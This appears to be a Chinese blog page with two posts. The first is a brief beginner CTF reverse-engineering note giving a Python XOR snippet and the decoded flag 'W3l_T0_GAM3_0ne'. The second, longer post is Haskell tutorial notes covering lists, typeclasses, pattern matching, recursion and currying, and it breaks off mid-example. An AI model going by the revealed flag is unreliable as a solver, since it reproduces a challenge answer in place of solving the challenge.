发表于 | 阅读次数:

新手练习

app1

JEB打开，但是点击变量不会像IDA一样跳转过去，只能慢慢找…

1

解密代码：

1
2
3
4
5
6
7
8
>>> enc = "X<cP[?PHNB<P?aj"
>>> flag = ""
>>> for i in enc:
...     flag.append(chr(ord(i)^15))
>>> for i in enc:
...     flag+=(chr(ord(i)^15))
>>> flag
'W3l_T0_GAM3_0ne'

发表于 | 阅读次数:

sth.

装载调用

1
doubleMe x = x + x

保存为test.hs，命令行中:l test.hs

1
2
3
4
5
Prelude> :l test.hs 
[1 of 1] Compiling Main             ( test.hs, interpreted )
Ok, modules loaded: Main.
*Main> doubleMe 9
18

多个参数

1
2
3
4
doubleUs x y = x*2 + y*2

*Main> doubleUs 1 2
6

if

if强制要求有else，正因如此，if语句一定会返回某个值，所以if语句也是一个表达式

1
2
3
4
5
doubleSmallNumber x = if x > 100
    then x
    else x*2

doubleSmallNumber' x = (if x > 100 then x else x*2)

所以把if语句置于一行会更好理解

其中单引号是函数命名的合法字符，可以用来区分一个稍经修改但差别不大的函数

无参函数(定义)

1
2
3
4
vct'purecall = "no_para_func"

*Main> vct'purecall
"no_para_func"

首字母大写的函数是不允许的

没有参数的函数通常被称作定义，这里vct'purecall就和字符串no_para_func等价，且它的值不可被修改

List

ghci中，可以用let关键字定义一个常量

ghci中执行let a = 1与脚本中的a = 1是等价的

1
2
3
4
5
6
*Main> let lostNumbers = [4,8,15,16,23,48]
*Main> lostNumbers 
[4,8,15,16,23,48]

*Main> ['a','b']
"ab"

List中不能同时出现字符和数字

字符串实际上就是一组字符的List，”test”实际上是[‘t’,’e’,’s’,’t’]的语法糖

通过++运算符可以合并List

1
2
3
4
*Main> [1,2,3] ++ [5]
[1,2,3,5]
*Main> "hello" ++ " " ++ "world"
"hello world"

也可以用:运算符，[1,2,3] 实际上是1:2:3:[]的语法糖，表示一个空List从前端插入元素

1
2
3
4
*Main> 'A':" SMALL CAT"
"A SMALL CAT"
*Main> 4:[1,3,5]
[4,1,3,5]

按照索引取得List中的元素，使用!!运算符

1
2
3
4
*Main> [3.1,3.14,3.1415] !! 1
3.14
*Main> "hello" !! 0
'h'

List作为List元素

1
2
3
4
5
*Main> let b = [[1,2,3,4],[7,8,9]]
*Main> b
[[1,2,3,4],[7,8,9]]
*Main> b ++ [[-1,-2]]
[[1,2,3,4],[7,8,9],[-1,-2]]

> >=依次比较List元素的大小

1
2
*Main> [3,1,2]>[2,3,3]
True

head返回头部，tail返回尾部(除去头部的部分)，last返回最后一个元素，init返回除去最后一个元素的部分(为什么叫init…)，在使用这些时要特别注意空List，错误不会在编译期被捕获

如果我们把List想象成一只怪兽，就是这个样子

1


length返回长度，null检查是否为空，reverse反转，take返回一个List的前几个元素，drop从返回第x个元素开始的List

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
*Main> head [5,4,3,2,1]
5
*Main> tail [1,2,3,4,5,6]
[2,3,4,5,6]
*Main> last [2,3,4]
4
*Main> init [3,4,5]
[3,4]
*Main> length ['z','x','v']
3
*Main> null [1,2,3]
False
*Main> null []
True
*Main> reverse ['t','e','m','p']
"pmet"
*Main> take 3 [1,2,3,4,5]
[1,2,3]
*Main> take 6 [1,2,3,4,5]
[1,2,3,4,5]
*Main> take 0 [1,5]
[]
*Main> drop 2 [1,2,3,4,5]
[3,4,5]
*Main> drop (-1) [1,2,3,4,5]
[1,2,3,4,5]
*Main> drop 6 [1,2,3,4,5]
[]

maximum和minimum分别返回最大值和最小值，sum返回所有元素的和，product返回所有元素的乘积

elem判断元素是否包含于一个List，通常以中缀函数形式调用它

1
2
3
4
5
6
7
8
9
10
11
12
*Main> maximum [1,2,3]
3
*Main> minimum  [1,2,3]
1
*Main> sum [3,4,5]
12
*Main> product  [3,4,5]
60
*Main> elem 4 [1,2,3,5]
False
*Main> 4 `elem` [1,4]
True

range

range简单使用：

1
2
3
4
5
6
Prelude> [1..20]
[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]
Prelude> ['a'..'z']
"abcdefghijklmnopqrstuvwxyz"
Prelude> ['K'..'Z']
"KLMNOPQRSTUVWXYZ"

还支持指定每一步该跨多远，比如，求1到20间的所有偶数或3的倍数

1
2
3
4
Prelude> [2,4..20]
[2,4,6,8,10,12,14,16,18,20]
Prelude> [3,6..20]
[3,6,9,12,15,18]

不能通过[1,2,4..100]这样的语句来获得所有2的幂

[20..1]也是不行的，必须要[20,19..1]

如果使用浮点数，由于定义原因，它并不精确

1
2
Prelude> [0.1,0.2..1]
[0.1,0.2,0.30000000000000004,0.4000000000000001,0.5000000000000001,0.6000000000000001,0.7000000000000001,0.8,0.9,1.0]

应该尽量避免在range中使用浮点数

也可以不标明range的上限，从而得到一个无限长度的List

考虑取前8个13的倍数：

1
2
3
4
Prelude> [13,26..13*8]
[13,26,39,52,65,78,91,104]
Prelude> take 8 [13,26..]
[13,26,39,52,65,78,91,104]

后一种是更好的写法

由于haskell是惰性的，它不会对无限长度的List求值

它会看你从它那去多少，在这里它看见你只要8个元素，便欣然交差

如下是几个生成无限 List 的函数 cycle 接受一个 List 做参数并返回一个无限 List，划好范围

1
2
3
4
5
6
Prelude> take 10 (cycle [1,2,3])
[1,2,3,1,2,3,1,2,3,1]
Prelude> take 7 (cycle "NULL ")
"NULL NU"
Prelude> take 15 (cycle "NULL ")
"NULL NULL NULL "

repeat接受一个值作参数，并返回一个仅包含该值的无限List，与用cycle处理单元素List差不多

1
2
3
4
Prelude> take 10 (repeat 5)
[5,5,5,5,5,5,5,5,5,5]
Prelude> take 10 (repeat 'x')
"xxxxxxxxxx"

不过若只是想得到包含相同元素的List，用replicate会更简单

1
2
Prelude> replicate 3 10
[10,10,10]

List Comprehension

数学中，集合(Set Comprehension) 概念中的comprehension

通过它，可以从既有的集合中按照规则产生一个新的集合，

比如前十个偶数的集合可以表示为：

竖线左边是输出函数，x是变量，N是输入集合

在haskell中，取前10个偶数

1
2
Prelude> [x*2 | x <- [1..10]]
[2,4,6,8,10,12,14,16,18,20]

如果只想取乘2以后大于等于12的元素

1
2
Prelude> [x*2 | x <- [1..10], x*2>=12]
[12,14,16,18,20]

逗号后是限制条件(predicate)

再考虑50到100中，所有除以7余3的元素

1
2
Prelude> [x | x <- [50..100], x `mod` 7 == 3]
[52,59,66,73,80,87,94]

从一个List中筛选出符合特定限制条件的操作也可以称为过滤(flitering)

再举个例子，把List中所有大于10的奇数变为”BANG”，小于10的奇数变为”BOOM”，其它都扔掉

考虑重用，我们将这个comprehension置于一个函数中

1
boomBans xs = [ if x < 10 then "BOOM" else "BANG" | x <- xs,odd x]
1
2
*Main> boomBans [7..13]
["BOOM","BOOM","BANG","BANG"]

也可以加多个限制条件，比如获得10到20中所有不等于13,15或19的数

1
2
*Main> [x | x <- [10..20], x/=13, x/=15, x/=19]
[10,11,12,14,16,17,18,20]

还可以从多个列表中取元素，这样comprehension会把所有的元素组合交付给输出函数，在不过滤的前提下，2个长度为4的集合的comprehension会产生一个长度为16的List

比如有两个List，[2,5,10]和[8,10,11]，要取它们所有组合的积

1
2
*Main> [x*y | x <- [2,5,10], y <- [8,10,11]]
[16,20,22,40,50,55,80,100,110]

再取乘积大于50的结果

1
2
*Main> [x*y | x <- [2,5,10], y <- [8,10,11], x*y > 50]
[55,80,100,110]

我们取一组名词和形容词的List comprehension，写诗的话可能用得着

1
2
3
4
5
6
*Main> let nouns = ["hobo","frog","pope"]
*Main> let adjectives = ["lazy","grouchy","scheming"]

*Main> [adjective ++ " " ++ noun | adjective <- adjectives ,noun <- nouns]
["lazy hobo","lazy frog","lazy pope","grouchy hobo","grouchy frog",
"grouchy pope","scheming hobo","scheming frog","scheming pope"]

最后再写一个自己的length函数，命名为length'

1
length' xs = sum [1 | _ <- xs]

其中_表示我们不关心从List中取什么值，这个函数将List中的所有元素置换为1，并且相加求和

字符串也是List，完全可以使用list comprehension来处理字符串

除去字符串中所有非大写字母

1
removeNonUppercase st = [c | c <- st , c `elem` ['A'..'Z']]
1
2
*Main> removeNonUppercase "Hello,World"
"HW"

其中，限制条件做了所有的工作，只有在['A'..'Z']之间的字元才可以被包含

若操作含有List的List，可以嵌套使用list comprehension

在不拆开它的前提下除去其中所有的奇数

even 偶数

1
2
3
*Main> let xxs = [[1,2,3,4,5],[4,5,6,7,8],[1,2,1,3,4,5,6,7,7]]
*Main> [ [ x | x <- xs ,even x] | xs <- xxs ]
[[2,4],[4,6,8],[2,4,6]]

Tuple

如果要表示二维向量，可以使用List，但考虑将一组向量置于一个List中来表示平面图形

类似[[1,2],[8,11],[4,5]]是可以的，但仍有问题：

[[1,2],[8,11,5],[4,5]]也是合法的，因为其中元素的型别都相同，这样编译器并不会报错

然而一个长度为2的Tuple(也可以称为Pair)是一个独立的类型，这就意味着一个包含一组序对的List不能再加入一个三元组，所以把原先的[ ] 改为( )会更好

[(1,2),(8,11),(4,5)]

如果尝试[(1,2),(2,3,4),(4,4)]就会报错

使用Tuple前应该明确一条数据中应该有多少个项，每个Tuple都是独立的型别，不能给它追加元素

唯一能做的是给一个List追加序对，三元组等内容

fst返回一个序对的首项，snd返回尾项（不能与应用与三元组等）

zip函数，可以用于生成一组序对的List，在需要组合或者遍历两个List时很有用

1
2
*Main> zip [1..5]['a'..'e']
[(1,'a'),(2,'b'),(3,'c'),(4,'d'),(5,'e')]

如果两个List不一样长，较长的List会在中间断开

由于haskell是惰性的，因此可以处理有限和无限的List也是可以的

1
2
*Main> zip [1..]['x'..'z']
[(1,'x'),(2,'y'),(3,'z')]

考虑一个问题，同时应用List和Tuple

如何取得三边长度皆为整数，且小于等于10

并且周长为24的直角三角形

1
*Main> let triangles = [ (a,b,c) | c <- [1..10], b <- [1..10], a <- [1..10]]

列出所有三边的可能，再加上直角的条件

1
2
3
*Main> let triangles = [ (a,b,c) | c <- [1..10], b <- [1..10], a <- [1..10], a^2 + b^2 == c^2] 
*Main> triangles 
[(4,3,5),(3,4,5),(8,6,10),(6,8,10)]

这里我们规定$ a<=b<=c $

再加上周长为24的条件

1
2
3
*Main> let triangles = [ (a,b,c) | c <- [1..10], b <- [1..c], a <- [1..b], a^2 + b^2 == c^2 , a+b+c == 24] 
*Main> triangles 
[(6,8,10)]

这就是函数式语言的一般思路：先取一个初始的集合并将其变形，执行过滤条件，最后取得正确结果

类型&类型类

类型相关

haskell是静态类型的，也支持类型推导

可以用ghci来检测表达式的类型，用:t命令加任何可用的表达式

1
2
3
4
5
6
7
8
9
10
*Main> :t 'a'
'a' :: Char
*Main> :t True
True :: Bool
*Main> :t "Hello"
"Hello" :: [Char]
*Main> :t (False,'x')
(False,'x') :: (Bool, Char)
*Main> :t 4 == 5
4 == 5 :: Bool

可见，:t命令处理表达式的输出结果为：表达式 + :: + 其类型，其中::读作它的类型为

1
2
addThree :: Int -> Int -> Int -> Int
addThree x y z = x + y + z

addThree带有三个整形参数，返回值是整形

前三个表示参数，最后一个表示返回值

同样也可以用:t检测函数类型

1
2
*Main> :t addThree 
addThree :: Int -> Int -> Int -> Int

Integer`也表示整数，差别在于它是无界的

1
2
factorial :: Integer -> Integer
factorial n = product [1..n]
1
2
*Main> factorial 50
30414093201713378043612608166064768844377641568960512000000000000

类型的首字母必是大写

考虑head函数的类型，它可以取任何List的首项

1
2
*Main> :t head
head :: [a] -> a

a是小写，所以它不是类型，而是类型变量，可以是任意的类型，和泛型(generic)很相似

使用到类型变量的函数被称作多态函数

在命名上，类型变量使用多个字符是合法的，不过约定俗成通常都是使用单个字符

再考虑fst函数，取一个包含两个类型的Tuple作为参数，并以第一个项的类型作为返回值

1
2
3
*Main> :t fst
fst :: (a, b) -> a
*Main>

注意，a和b是不同的类型变量，可以是不同的类型，它只是标明了首项的类型和返回值的类型相同

类型类

类型定义行为的接口，如果一个类型属于某类型类，那它必实现了该类型类所描述的行为

可以看做是java中接口(interface)的类似物

考虑 == 函数的类型声明

1
2
*Main> :t (==)
(==) :: Eq a => a -> a -> Bool

判断相等的 == 运算符是函数，+-*/之类的运算符也是同样

默认情况下它们多为中缀函数

若要查看它的类型，就必须得用括号使其作为另一个函数，或者说以前缀函数的形式调用它

这里的=>符号，左边的部分叫做类型约束

可以这样读相等函数取两个相同类型的值作为参数并返回一个布尔值，而这两个参数的类型同在Eq类中(即类型约束)

Eq这一类型类提供了判断相等性的接口，凡是可比较相等性的类型必属于Eq类

elem函数类型为(Eq a)=>a->[a]->Bool

1
2
*Main> :t elem
elem :: (Eq a, Foldable t) => a -> t a -> Bool

检测值是否存在于一个List时用到了==函数

几个基本的类型类

Eq

Eq包含可判断相等性的类型，提供实现的函数是 == 和/=

所以，只要一个函数有Eq类的类型限制，那么它必定在定义中用到了==和/=

因为除函数以外的所有类型都属于Eq，所以它们都可判断相等性

Ord

Ord包含可比较大小的类型

compare函数取两个Ord类中的相同类型的值作为参数，返回比较的结果

其结果是如下三种类型之一： GT LT EQ

1
2
*Main> :t (>)
(>) :: Ord a => a -> a -> Bool

类型若要成为Ord的成员，必先加入Eq家族

1
2
3
4
5
6
7
8
*Main> "hello"<"world"
True
*Main> "hello" `compare` "world"
LT
*Main> 5 >= 2
True
*Main> 5 `compare` 2
GT

Show

Show的成员为可用字符串表示 的类型

操作Show类型类，最常用的函数是show，它可以取任一Show的成员类型并将其转为字符串

1
2
3
4
5
6
*Main> show 3
"3"
*Main> show 3.14
"3.14"
*Main> show True
"True"

Read

Read是与Show相反的类型类，它可以将一个字符串转为Read的某成员类型

1
2
3
4
5
6
*Main> read "True" || False
True
*Main> read "8.2" + 3.8
12.0
*Main> read "[1,2,3,4]" ++ [3] 
[1,2,3,4,3]

尝试read "4"，这里和我本地不太一样

1
2
3
4
5
ghci> read "4"   
< interactive >:1:0:   
    Ambiguous type variable `a' in the constraint:   
      `Read a' arising from a use of `read' at :1:0-7   
    Probable fix: add a type signature that fixes these type variable(s)

ghci说它不清楚我们想要的是什么样的返回值

注意调用read后的部分，ghci通过它来判断类型

这里它只知道我们要的类型属于Read类型类，而不能明确到底是哪个

1
2
*Main> :t read
read :: Read a => String -> a

它的返回值属于Read类，但我们若用不到这个值，它就永远不会得知该表达式的类型

所以我们需要在一个表达式后加上::的类型注释，以明确其类型，如下：

1
2
3
4
5
6
7
8
*Main> read "5" :: Int
5
*Main> read "5" :: Float
5.0
*Main> read "[1,2,3,4]" :: [Int]
[1,2,3,4]
*Main> read "(3,'a')" :: (Int,Char)
(3,'a')

Enum

Enum的成员都是连续的类型，也就是可枚举

主要好处在于，我们可以在Range中用到它的成员类型：每个值都有后继(successer)和前驱(predecesor)，分别可以通过succ和pred函数得到

该类型类包含的类型有：()，Bool，Char，Ordering，Int，Integer，Float和Double

1
2
3
4
5
6
7
8
Prelude> ['a'..'e']
"abcde"
Prelude> [LT .. GT]
[LT,EQ,GT]
Prelude> [3 .. 5]
[3,4,5]
Prelude> succ 'B'
'C'

Bounded

Bounded的成员都有一个上限和下限

1
2
3
4
5
6
7
8
9
10
11
12
Prelude> minBound :: Int
-9223372036854775808
Prelude> maxBound :: Int
9223372036854775807
Prelude> maxBound :: Bool
True
Prelude> minBound :: Bool
False
Prelude> minBound :: Char
'\NUL'
Prelude> maxBound :: Char
'\1114111'

minBound和maxBound函数的类型都是(Bounded a) => a，可以认为它们都是多态常量

1
2
Prelude> :t minBound 
minBound :: Bounded a => a

如果其中的项都属于Bounded类型类，那么该Tuple也属于Bounded

1
2
Prelude> maxBound :: (Bool,Int,Char)
(True,9223372036854775807,'\1114111')

Num

表示数字的类型类，它的成员类型都具有数字的特征

检查一个数字的类型：

1
2
Prelude> :t 20
20 :: Num a => a

看起来所有的数字都是多态常量，它可以作为所有Num类型类中的成员类型

检查*运算符的类型，可以发现它可以处理一切数字

1
2
Prelude> :t (*)
(*) :: Num a => a -> a -> a

它只取两个相同类型的参数，所以以下会报错

(5 :: Int) * (6 :: Integer)

这样是可以的5 * (6 :: Integer)

类型只有亲近Show和Eq，才可以加入Num

Integral

同样是表示数字的类型类，Num包含所有的数字：实数和整数

而Integral仅包含整数，其中的成员类型有Int和Integer

Floating

Floating仅包含浮点类型：Float和Double

函数语法

模式匹配

简单例子，检查传入的数字是不是7

1
2
3
lucky :: (Integral a) => a -> String
lucky 7 = "number 7"
lucky x = "not 7"

在调用lucky时，模式会从上至下进行检查，一旦有匹配，那对应的函数体就被应用了

这个模式唯一匹配的参数是7，如果不是7，就跳转到下一个模式，它匹配一切数值并将其绑定为x

稍复杂一些

1
2
3
4
5
6
7
sayMe :: (Integral a) => a -> String   
sayMe 1 = "One!"   
sayMe 2 = "Two!"   
sayMe 3 = "Three!"   
sayMe 4 = "Four!"   
sayMe 5 = "Five!"   
sayMe x = "Not between 1 and 5"

注意，如果把最后匹配一切的模式移到最前，那么结果就都是Not between 1 and 5了

阶乘(递归)

1
2
3
factorial :: (Integral a) => a -> a   
factorial 0 = 1   
factorial n = n * factorial (n - 1)

若是把第二个模式放在前面，就会捕获包括0在内的一切数字，这样计算就永远不会停止

它总是优先匹配最符合的那个，最后才匹配万能的

模式匹配也会失败，例如：

1
2
3
4
charName :: Char -> String   
charName 'a' = "Albert"   
charName 'b' = "Broseph"   
charName 'c' = "Cecil"

用没有考虑到的字符去调用它

1
2
3
4
5
6
ghci> charName 'a'   
"Albert"   
ghci> charName 'b'   
"Broseph"   
ghci> charName 'h'   
"*** Exception: tut.hs:(53,0)-(55,21): Non-exhaustive patterns in function charName

这表明，这个模式不够全面

因此，定义模式时，一定要留一个万能匹配的模式，以使程序不会因为不可预料的输入而崩溃

对Tuple也可以进行模式匹配

考虑二维空间的向量相加，如果不了解模式匹配，可能会写出这样的代码

1
2
addVectors :: (Num a) => (a, a) -> (a, a) -> (a, a)   
addVectors a b = (fst a + fst b, snd a + snd b)

有更好的方法，上模式匹配：

1
2
addVectors :: (Num a) => (a, a) -> (a, a) -> (a, a)   
addVectors (x1, y1) (x2, y2) = (x1 + x2, y1 + y2)

考虑之前提到的问题

fst和snd可以从序对中取出元素，三元组该怎么处理？

1
2
3
4
5
6
first :: (a,b,c) -> a
first (x,_,_) = x
second :: (a,b,c) -> b
second (_,y,_) = y_
third :: (a,b,c) -> c
third (_,_,z) = z

这里的_同样表示我们不关心这部分的具体内容

在List Comprehension中使用模式匹配

1
2
3
*Main> let xs = [(1,3),(3,4),(7,9)]
*Main> [a+b | (a,b) <- xs]
[4,7,16]

x:xs这种模式的应用非常广泛，尤其是递归函数

不过它只能匹配长度大于等于1的List

如果要把List的前三个元素都绑定到变量中，可以使用类似x:y:z:xs的形式

它只能匹配长度大于等于3的List

[1,2,3]本质就是1:2:3:[]的语法糖

已经知道了如何对List作模式匹配，现在实现我们自己的head函数

1
2
3
head' :: [a] -> a
head' [] = error "Can't call head on an empty list!"
head' (x:_) = x

注意，要绑定多个变量(用_也是如此)，必须用()括起来

同时注意error函数，它可以生成一个运行时错误，用参数中的字符串表示对错误的描述，并且会使程序直接崩溃

这次用模式匹配和递归重新实现自己的length函数

1
2
3
length' :: (Num b) => [a] -> b
length' [] = 0
length' (_:xs) = 1 + length' xs

先定义好未知输入的结果——空List，也叫做边界条件

再在第二个模式中将这个List分割为头部和尾部

匹配头部用的_，因为我们并不关心它的值

我们顾及了List所有可能的模式，第一个模式匹配空List，第二个模式匹配非空List

再实现sum

我们知道空List的和是0，就把它定义为一个模式，再考虑递归调用

1
2
3
sum' :: (Num a) => [a] -> a
sum' [] = 0
sum' (x:xs) = x + sum' xs

这里我们关心头部的值，所以用的x而不是_

as模式

将一个名字和@置于模式前，可以在按模式分割时仍保留对整体的引用

1
2
3
capital :: String -> String
capital "" = "Empty string!"
capital all@(x:xs) = "The first letter of " ++ all ++ " is " ++ [x]

输出结果：

1
2
*Main> capital "hello"
"The first letter of hello is h"

Guards

一个guard就是一个布尔表达式，通常靠右缩进排成一列

如果为真，就使用对应的函数体，为假就送去下一个guard

1
2
3
4
5
func :: (RealFloat a) => a -> String
func x
    | x <= 10 = "x<10"
    | x <= 20 = "x<=20"
    | otherwise = "x>20"
1
2
3
4
5
6
*Main> func 2
"x<10"
*Main> func 18
"x<=20"
*Main> func 30
"x>20"

也可以传入参数进行运算后得出布尔值

1
2
3
4
5
func2 :: (RealFloat a) => a -> a -> String  
func2 x y  
    | x / y < 1 = "x / y < 1"  
    | x / y < 2 = "x / y < 2"  
    | otherwise = "otherwise"
1
2
*Main> func2 2 3
"x / y < 1"

guard也可以塞在一行里，不过会丧失可读性，仅做展示，重写max'函数

1
2
max' :: (Ord a) => a -> a -> a
max' a b | a > b = a | otherwise = b

最后再实现一个自己的compare函数

1
2
3
4
5
myCompare :: (Ord a) => a -> a -> Ordering
a `myCompare` b
    | a > b     = GT
    | a == b    = EQ
    | otherwise = LT
1
2
*Main> 3 `myCompare` 2
GT

使用反单引号，不仅可以以中缀形式调用函数，也可以在定义函数的时候使用它

关键字Where

1
2
3
4
5
6
7
8
9
10
bmiTell :: (RealFloat a) => a -> a -> String  
bmiTell weight height  
    | bmi <= skinny = "You're underweight, you emo, you!"  
    | bmi <= normal = "You're supposedly normal. Pffft, I bet you're ugly!"  
    | bmi <= fat    = "You're fat! Lose some weight, fatty!"  
    | otherwise     = "You're a whale, congratulations!"  
    where bmi = weight / height ^ 2  
          skinny = 18.5  
          normal = 25.0  
          fat = 30.0

跟在guard后面，最好与竖线缩进一致，可以定义多个名字和函数

这些名字对每个guard都是可见的，避免重复

也只对本函数可见，不会污染其他函数的命名空间

如果我们打算换种方式计算bmi ，只需要进行一次修改即可

并且因为只计算一次，效率也有所提升

Where绑定也可以使用模式匹配

1
2
where bmi = weight / height ^ 2  
      (skinny, normal, fat) = (18.5, 25.0, 30.0)

Where绑定中也可以定义函数

这里实现计算一组bmi的函数

1
2
3
calcBmis :: (RealFloat a) => [(a, a)] -> [a]  
calcBmis xs = [bmi w h | (w, h) <- xs] 
    where bmi weight height = weight / height ^ 2

这里我们因为不能依据参数直接进行计算，比如从传入的List中取出每个序对并计算对应的值，因此我们将bmi搞成一个函数

关键词Let

和Where绑定相似，Let绑定是个表达式，允许在任何位置定义局部变量

依据半径和高度求圆柱体表面积的函数：

1
2
3
4
5
cylinder :: (RealFloat a) => a -> a -> a
cylinder r h = 
    let sideArea = 2 * pi * r * h
        topArea = pi * r^2
    in sideArea + 2 * topArea

let 的格式为 let [bindings] in [expressions]，在let中绑定的名字仅对in部分可见

1
2
*Main> cylinder 1 1
12.566370614359172

和where的差别在于，let绑定本身是表达式，而where绑定是语法结构

1
2
*Main> let a = 9 in a + 1
10

因为是表达式所以可以随处安放

1
2
*Main> [let square x = x * x in (square 5, square 3, square 2)]
[(25,9,4)]

若要在一行中绑定多个名字，可以用分号将其分开

1
2
ghci> (let a = 100; b = 200; c = 300 in a*b*c, let foo="Hey "; bar = "there!" in foo ++ bar)  
(6000000,"Hey there!")

可以在let绑定中使用模式匹配，以便从Tuple中取值等操作

1
2
*Main> (let (a,b,c) = (1,2,3) in a+b+c)
6

C++17结构化绑定？

let绑定也可以放到List Comprehension中

1
2
calcBmis :: (RealFloat a) => [(a, a)] -> [a]  
calcBmis xs = [bmi | (w, h) <- xs, let bmi = w / h ^ 2]

let做的只是绑定名字，还可以继续做过滤

1
2
calcBmis :: (RealFloat a) => [(a, a)] -> [a]  
calcBmis xs = [bmi | (w, h) <- xs, let bmi = w / h ^ 2, bmi <= 20.0]

在 List Comprehension 中我们忽略了 let 绑定的 in 部分，因为名字的可见性已经预先定义好了

注意，在| 和let的中间不能使用bmi，还没有绑定

而竖线前面作为返回结果，是可以用bmi的

把一个 let...in 放到限制条件中也是可以的，这样名字只对这个限制条件可见

在 ghci 中 in 部分也可以省略，名字的定义就在整个交互中可见

1
2
3
4
5
6
7
ghci> let zoot x y z = x * y + z  
ghci> zoot 3 9 2  
29  
ghci> let boot x y z = x * y + z in boot 3 4 2  
14  
ghci> boot  
< interactive>:1:0: Not in scope: `boot'

最后的一点，let是个表达式，定义域限制的很小，因此不能在多个guard中使用

where因为是跟在函数体后面，把主函数体距离型别声明近一些会更易读

case expressions

模式匹配本质上就是 case 语句的语法糖，这两段代码是完全等价的：

1
2
3
head' :: [a] -> a  
head' [] = error "No head for empty lists!"  
head' (x:_) = x
1
2
3
head' :: [a] -> a  
head' xs = case xs of [] -> error "No head for empty lists!"  
                      (x:_) -> x

case表达式的语法结构：

1
2
3
4
case expression of pattern -> result  
                   pattern -> result  
                   pattern -> result  
                   ...

函数参数的模式匹配只能在定义函数时使用，而case表达式可以用在任何地方

1
2
3
4
describeList :: [a] -> String  
describeList xs = "The list is " ++ case xs of [] -> "empty."  
                                               [x] -> "a singleton list."   
                                               xs -> "a longer list."

写成这样是等价的

1
2
3
4
5
describeList :: [a] -> String  
describeList xs = "The list is " ++ what xs  
    where what [] = "empty."  
          what [x] = "a singleton list."  
          what xs = "a longer list."

what xs 应该看作一个函数

递归

实现我们自己的maximum函数，模式匹配和递归的配合使用

1
2
3
4
5
6
7
maximum' :: (Ord a) => [a] -> a
maximum' [] = error "maximum of empty list"
maximum' [x] = x
maximum' (x:xs)
    | x > maxTail = x
    | otherwise = maxTail
    where maxTail = maximum' xs

改用max函数，更清楚一些

1
2
3
4
maximum' :: (Ord a) => [a] -> a
maximum' [] = error "maximum of empty list"
maximum' [x] = x
maximum' (x:xs) = max x (maximum' xs)

简明扼要，一个List中的最大值就是它的首元素与尾部中最大值相比较得到的结果

反转List

边界条件是空List，若将一个List分割为头部和尾部，那么它反转的结果就是：反转后的尾部与原先的头部相连所得的List

1
2
3
reverse' :: [a] -> [a]
reverse' [] = []
reverse' (x:xs) = reverse' xs ++ [x]

实现自己的take函数

1
2
3
4
5
take' :: (Num i, Ord i) => i -> [a] -> [a]
take' n _
    | n <= 0    = []
take' _ [] = []
take' n (x:xs) = x : take' (n-1) xs

再实现zip函数，生成一组序对的List

取两个List作参数并将其捆绑在一起，两个边缘条件分别是两者为空List

1
2
3
4
zip' :: [a] -> [b] -> [(a,b)]
zip' _ [] = []
zip' [] _ = []
zip' (x:xs) (y:ys) = (x,y):zip' xs ys

elem函数，比较简单

1
2
3
4
5
elem' :: (Eq a) => a -> [a] -> Bool
elem' a [] = False
elem' a (x:xs)
    | a == x    = True
    | otherwise = a `elem'` xs

快速排序

算法：排过序的List就是令所有小于等于头部的元素在先(它们已经排过了序)，后面是大于头部的元素(同样也排好了序)，代码很好理解

因为定义中有两次排序，所以得递归两次

1
2
3
4
5
6
quicksort :: (Ord a) => [a] -> [a]
quicksort [] = []
quicksort (x:xs) = 
    let smallerSorted = quicksort [a | a <- xs, a <= x]
        biggerSorted = quicksort [a | a <- xs, a > x]
    in smallerSorted ++ [x] ++ biggerSorted

注意，算法定义的动词是 “是”什么 ，而不是 “做”什么，再”做”什么…

这就是函数式编程之美

高阶函数

Curried functions

本质上，haskell的所有函数都只有一个参数

所有多个参数的函数都是Curried functions

执行 max 4 5 时，它首先返回一个取一个参数的函数，其返回值不是 4 就是该参数，取决于谁大

然后，以 5 为参数调用它，并取得最终结果

以下两个函数调用时等价的：

1
2
3
4
*Main> max 4 5
5
*Main> (max 4) 5
5

把空格放到两个东西之间，叫做函数调用，有点像运算符，并且拥有最高的优先顺序

考虑 max 函数的型别： max :: (Ord a) => a -> a -> a

它也可以写作： max :: (Ord a) => a -> (a -> a)

可以读作 max 取一个参数 a，并返回一个函数(就是那个 ->)，这个函数取一个 a 型别的参数，返回一个a

这就是之前提到的，为何只用箭头来分隔参数和返回值型别

这样的优势在于，若以不全的参数来调用某函数，就可以得到一个不全调用的函数

以便构造新的函数

(不全调用的函数)简单例子

1
2
multThree :: (Num a) => a -> a -> a -> a
multThree x y z = x * y * z
1
2
3
4
5
6
*Main> let multTwoWithNine = multThree 9
*Main> multTwoWithNine 2 3
54
*Main> let multWithEighteen = multTwoWithNine 2
*Main> multWithEighteen 12
216

构造新的函数：考虑一个与100比较大小的函数

1
2
compareWithHundred :: (Num a, Ord a) => a -> Ordering
compareWithHundred x = compare 100 x

这时注意到=两边都有x，而compare 100会返回一个与100比较的函数，这正是我们想要的

1
2
compareWithHundred :: (Num a, Ord a) => a -> Ordering
compareWithHundred = compare 100

中缀函数的柯里化

中缀函数也可以不全调用，用括号把它和一边的参数括在一起就可以了

1
2
divideByTen :: (Floating a) => a -> a
divideByTen = (/10)
1
2
*Main> divideByTen 100
10.0

其中调用divideByTen 200就是(/10) 200，它和200/10等价

再考虑一个检查字元是否为大写字母的函数

1
2
isUpperAlphanum :: Char -> Bool
isUpperAlphanum = (`elem` ['A'..'Z'])

唯一的例外是-运算符，按照定义，(-4)理应返回一个将参数减4的函数，实际上为了计算方便它表示负4

如果一定要弄个将参数减4的函数，可以像这样

1
2
